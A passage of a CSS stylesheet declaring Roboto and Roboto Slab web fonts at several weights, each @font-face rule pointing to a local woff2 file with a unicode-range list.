format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto 